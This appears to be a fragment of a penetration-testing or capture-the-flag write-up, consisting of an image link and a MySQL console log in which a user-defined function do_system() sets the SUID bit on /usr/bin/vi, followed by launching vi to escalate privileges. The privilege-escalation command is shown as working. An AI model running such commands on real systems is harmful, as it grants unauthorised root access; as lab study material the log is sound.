 mysql> select do_system('chmod u+s /usr/bin/vi');
select do_system('chmod u+s /usr/bin/vi');
+------------------------------------+
| do_system('chmod u+s /usr/bin/vi') |
+------------------------------------+
|                                  0 |
+------------------------------------+
1 row in set (0.01 sec)
mysql> exit
exit
Bye
$ vi
vi